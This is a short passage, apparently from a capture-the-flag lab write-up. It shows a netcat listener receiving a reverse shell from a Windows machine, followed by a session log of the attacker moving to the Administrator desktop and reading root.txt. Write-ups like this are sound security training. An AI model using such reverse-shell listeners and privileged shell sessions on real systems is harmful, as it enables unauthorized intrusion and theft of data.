 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.115:59683
Microsoft Windows [Version 10.0.19043.1266]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../users/administrator/desktop
cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is B0F6-2F1B
Directory of C:\Users\Administrator\Desktop
08/31/2021  12:52 PM    <DIR>          .
08/31/2021  12:52 PM    <DIR>          ..
10/11/2021  04:40 PM             1,575 AutoRestart.lnk
03/06/2022  04:08 PM                34 root.txt
2 File(s)          1,609 bytes
2 Dir(s)   5,656,064,000 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt